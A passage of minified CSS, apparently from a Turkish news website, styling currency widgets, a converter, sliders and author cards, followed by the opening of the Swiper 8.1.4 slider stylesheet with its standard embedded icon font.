0px);height:auto;overflow:hidden;display:block;position:relative}.islemGorenler .ekbil{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;background:#fff;padding:0 0 0 0;margin:0 20px 30px 0}.islemGorenler .ekbil:last-child{margin:0 0 30px 0}.islemGorenler .ekbil h4 span{font-weight:700}.islemGorenler .ekbil h4{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300}.islemGorenler .ekbil:nth-of-type(1n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10872c,#30cd85)}.islemGorenler .ekbil:nth-of-type(2n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ab1324,#ab8c1a)}.islemGorenler .ekbil:nth-of-type(3n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.islemGorenler .ekbil ul{width:100%;height:auto;overflow:hidden;display:block;padding:5px 0 5px 0;margin:0 0 0 0}.islemGorenler .ekbil ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;border-bottom:1px solid var(--griBG)}.islemGorenler .ekbil ul li:last-child{border-bottom:0}.islemGorenler .ekbil ul li strong{width:calc(33.333% - 10px);height:auto;overflow:hidden;display:block;font-size:14px;font-weight:700;float:left;text-align:left;margin-right:10px}.islemGorenler .ekbil li strong:nth-of-type(2n),.islemGorenler .ekbil li strong:nth-of-type(3n){font-weight:500;text-align:right}.islemGorenler .ekbil ul li strong i{margin-left:4px}.islemGorenler .ekbil ul li strong i.fa.fa-caret-up{color:#21924a}.islemGorenler .ekbil ul li strong i.fa.fa-caret-down{color:#d50000}.sagDoviz{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDoviz h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.sagDoviz h3 span{font-weight:700}.sagDoviz ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDoviz ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDoviz ul li:last-child{padding:0 0 0 0;margin:0 0 0 0;border-bottom:0}.sagDoviz ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.sagDoviz ul li div:nth-of-type(1n) img{width:18px;height:18px;display:block;float:left;margin-right:10px;border-radius:100%}.sagDoviz ul li div:nth-of-type(1n) strong{width:calc(100% - 28px);height:18px;line-height:20px;overflow:hidden;display:block;font-size:15px;font-weight:700}.sagDoviz ul li div:nth-of-type(2n){margin-bottom:3px}.sagDoviz ul li div:nth-of-type(3n){margin-bottom:0}.sagDoviz ul li div:nth-of-type(2n) span{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:12px;font-weight:500;color:var(--siyah);opacity:.5}.sagDoviz ul li div:nth-of-type(2n) span:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(3n) strong{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:13px;font-weight:700;color:var(--siyah)}.sagDoviz ul li div:nth-of-type(3n) strong:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:upsag 1.8s linear infinite;color:#36dd5d;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up:nth-of-type(2n){animation:up2sag 1.5s linear infinite}@keyframes upsag{0%{bottom:-3px;color:#0ba22e}50%{bottom:-3px}100%{bottom:-3px}}@keyframes up2sag{0%{bottom:0;color:#0ba22e}50%{bottom:3px}100%{bottom:0}}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:downsag 1.8s linear infinite;color:#d50000;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down:nth-of-type(2n){animation:down2sag 1.5s linear infinite}@keyframes downsag{0%{top:-3px;color:#d73516}50%{top:-3px}100%{top:-3px}}@keyframes down2sag{0%{top:0;color:#d73516}50%{top:3px}100%{top:0}}.sagDovizcevir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDovizcevir h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir h3 span{font-weight:700}.sagDovizcevir ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDovizcevir ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDovizcevir ul li:nth-of-type(1n),.sagDovizcevir ul li:nth-of-type(2n){width:calc(50% - 0px);float:left}.sagDovizcevir ul li:nth-of-type(1n) input{width:calc(100% - 21px);height:36px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(1n) select{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(3n) select{width:calc(100% - 4px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px;margin:0 4px 0 0}.sagDovizcevir ul li input#ters_cevir{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #874710;outline:none;padding:0 0 0 0;margin:0 0 0 0;color:#fff;font-size:14px;font-weight:500;cursor:pointer;letter-spacing:1px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir ul li.alisatis{width:calc(100% - 0px)}.sagDovizcevir ul li div{width:calc(50% - 0px);height:20px;overflow:hidden;display:block;float:left}.sagDovizcevir ul li span{width:calc(100% - 50px);height:20px;line-height:20px;overflow:hidden;display:block;float:left;text-align:right;padding-right:5px}.sagDovizcevir ul li input[type="radio"]{width:16px;height:16px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 0 0 0;cursor:pointer}.sagDovizcevir ul li div:nth-of-type(2n) span{width:calc(100% - 110px);text-align:left;padding-left:20px}.sagDovizcevir ul input#para2{width:calc(100% - 16px);height:36px;overflow:hidden;display:block;position:relative;border:0px!important;outline:none;padding:0 5px 0 10px;text-align:center;font-size:22px;font-weight:700;letter-spacing:1px;background:#fff0}.swiper.takimLogo{width:calc(100% - 120px);margin:0 60px 0 60px}.takimLogo .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0}.takimLogo .swiper-slide figure{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 5px 15px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5}.takimLogo .swiper-slide figure img{width:50px;height:50px}.takimLogo .swiper-slide strong{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:5px 5px 5px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5;color:var(--siyah);margin-top:5px;transition:all 900ms ease}.takimLogo .swiper-slide:hover strong{background:#0ba22e;border:1px solid #0ba22e;color:var(--beyaz)}.logoIleri,.logoGeri{width:45px;height:80px;line-height:80px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 41px);text-align:center;cursor:pointer;transition:all 900ms ease;border:1px solid #d5d5d5}.logoIleri i,.logoGeri i{color:var(--siyah);font-size:24px}.logoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.logoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.logoGeri{left:20px;background:#fff}.logoIleri{right:20px;background:#fff}.logoGeri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover i,.logoGeri:hover i{color:#fff}#sayfaBurc.anaBurclar{width:calc(100% - 30px);padding:6px 15px 36px 15px}#sayfaBurc.anaBurclar .anaBurc{width:calc(33.333% - 0px);margin-top:30px}.caticerik{height:176px;overflow:hidden}.devamyazi{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;line-height:42px;padding:0 40px;color:var(--beyaz);background:var(--siyahBG);border:1px solid #fff}.devamyazi:after,.devamyazi:before{width:auto;height:auto;overflow:hidden;display:inline-block;position:absolute;content:"";top:14px;font-family:"Font Awesome 6 Free";font-weight:900;content:"\f103";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.devamyazi:after{right:15px}.devamyazi:before{left:15px}.devamyazi.aktif:after,.devamyazi.aktif:before{content:"\f102"}.devaminioku{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center;font-size:14px;font-weight:500;color:var(--beyaz);cursor:pointer;margin-bottom:10px}.devaminioku i{margin-left:5px;margin-right:5px}.anaYazarlar .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:#fff;background-repeat:no-repeat;background-size:cover}.anaYazarlar .swiper-slide div{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;margin:0 0 0 0;text-align:center}.anaYazarlar .swiper-slide figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.anaYazarlar .swiper-slide figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.anaYazarlar .swiper-slide a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah)}.anaYazarlar .swiper-slide figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.anaYazarlar .swiper-slide time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.anaYazarlar .swiper-slide a:hover figcaption,.anaYazarlar .swiper-slide a:hover{color:var(--kirmizi)}.yazarlarSayfa{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px}.yazarlarSayfa .yazar{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;background-repeat:no-repeat;background-size:cover;margin-right:20px;margin-bottom:20px;float:left;padding:15px 15px}.yazarlarSayfa .yazar:nth-of-type(4n){margin-right:0}.yazarlarSayfa .yazar .sosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:5px 0 8px 0}.yazarlarSayfa .yazar .sosyal a{width:auto;height:auto;display:inline-table;margin:0 5px}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-twitter{color:#3a5b98}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-facebook-f{color:#26ccff}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-instagram{color:#a238a9}.yazarlarSayfa .yazar .sosyal a:hover i.fa-regular.fa-envelope{color:#ef911c}.yazarlarSayfa .yazar figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.yazarlarSayfa .yazar figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.yazarlarSayfa .yazar a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);text-align:center}.yazarlarSayfa .yazar figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.yazarlarSayfa .yazar time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.yazarlarSayfa .yazar a:hover figcaption,.yazarlarSayfa .yazar a:hover{color:var(--kirmizi)}#headerAlternatif{width:100%;height:auto;display:block;position:sticky;top:0;z-index:99999}#headerAlternatif header{width:100%;height:40px;display:block;position:relative;background:var(--kirmiziBG);padding:15px 0}#headerAlternatif header .logo{width:155px;height:40px;overflow:hidden;display:block;float:left;margin-right:5px;margin-left:15px}#headerAlternatif header .menuEk{width:calc(25px - 0px)!important;height:40px;line-height:40px;float:left}#headerAlternatif header .araclar__btn{top:18px;right:0}#headerAlternatif header .araclar__btn>span,#headerAlternatif header .araclar__btn>span::before,#headerAlternatif header .araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::before{background-color:var(--beyaz)}#headerAlternatif header .menu{width:calc(100% - 200px);height:40px}#headerAlternatif header .menu ul li{height:40px}#headerAlternatif header .menu ul li a{line-height:40px;color:var(--beyaz)}#headerAlternatif header .menu ul li a:hover{color:var(--beyaz);opacity:.7}#headerAlternatif header .menu ul li ul{top:40px}#headerAlternatif header .menu ul li ul li a{color:var(--siyah)!important}#headerAlternatif header .menu ul li ul li,#headerAlternatif header .menu ul li ul li a{height:34px!important;line-height:34px!important}#headerAlternatif header #araclar__toggle:checked~.araclar__btn{width:50px;height:50px;overflow:hidden;top:0;z-index:99999;position:fixed;left:290px;background:#0d0d0d}#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span{top:23px;left:11px;width:50%}.headerAlternatif .sonDakikaBG{background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.headerAlternatif .sonDakikaBG i,.headerAlternatif .sonDakika .swiper-slide a,.headerAlternatif .sonDakika .swiper-slide a span,.headerAlternatif .sonDakika .swiper-slide a time{color:var(--siyah);-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakika .swiper-slide a span{font-weight:500}.headerAlternatif .sonDakika .swiper-slide a:hover span{color:var(--kirmizi)}.headerAlternatif .sonDakikaBG .yan a i{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakikaBG .yan a:hover i{color:var(--kirmizi)}#yukariCik{display:inline-block;background-color:var(--kirmiziBG);width:50px;height:50px;text-align:center;border-radius:5px;position:fixed;bottom:30px;right:30px;opacity:0;visibility:hidden;z-index:1000;border:0;outline:none;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#yukariCik::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#fff}#yukariCik:hover{cursor:pointer;background-color:var(--siyahBG)}#yukariCik:active{background-color:var(--siyahBG)}#yukariCik.show{opacity:1;visibility:visible;animation:yukariCik 1s ease 0s 1 normal forwards}@keyframes yukariCik{0%{opacity:0;transform:translateY(250px)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:981px) and (max-width:1366px){.social-share .social{top:-67px;padding:10px 10px;left:-1px}.social-share .social a{width:32px;height:32px;line-height:32px;font-size:16px}#headerAlternatif header .logo{margin-top:0}}@media screen and (max-width:980px){#kategoriManset #mansetSol{width:calc(100% - 0px);float:none;margin-right:0}.katmr{width:100%;text-align:center;margin-top:20px}.katmr iframe{display:none}.social-share .btn{width:60px;padding:0 15px}.social-share .btn strong{font-size:14px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.anaFinans{width:calc(100% - 0px);padding:10px 0 10px 0}.anaFinans .finic{width:calc(16.666% - 18px);padding-right:10px;margin-right:10px}.anaFinans i{font-size:10px}.anaFinans .finic font:nth-of-type(2n){display:none}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:5px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:5px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:5px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}}@media screen and (max-width:768px){#yukariCik{display:none}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.pagination a,.pagination span{line-height:40px;padding:0 10px;font-size:12px;font-weight:500}.social-share .btn strong{font-size:14px}.social-share .btn{height:38px}.social-share .btn i.fa-share-alt,.social-share .btn i.fas.fa-times{font-size:18px}.haberDetay article .sosyalMedya a{width:auto;height:38px;line-height:38px;font-size:16px}.haberDetay article .sosyalMedya a span{font-size:14px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{line-height:42px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{line-height:36px}.islemGorenler .ekbil{width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 0 0}.islemGorenler .ekbil:nth-of-type(3n){width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 30px 0}.takimLogo .swiper-slide figure img{width:40px;height:40px}#sayfaBurc.anaBurclar{display:none}.yazarlarSayfa .yazar{width:calc(50% - 40px)}.yazarlarSayfa .yazar:nth-of-type(2n){margin-right:0}}@media screen and (max-width:640px){#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.social-share .btn{width:60px;padding:0 15px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.yorumAlani form .inputlar{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 0px)}.takimLogo .swiper-slide figure img{width:36px;height:36px}.sonDakika .swiper-slide a span{width:calc(100% - 0px)!important;font-size:14px!important}.sonDakika .swiper-slide a time{display:none}.yazarlarSayfa .yazar{width:calc(100% - 30px);margin-right:0}.anaFinans .finic{width:calc(25% - 9px);padding-right:5px;margin-right:5px}.anaFinans .finic strong{width:calc(100% - 15px);margin-left:18px;font-size:12px}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{margin-left:18px;font-size:10px}.anaFinans #strl,.anaFinans #frng{display:none}}/**
 * Swiper 8.1.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 24, 2022
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode 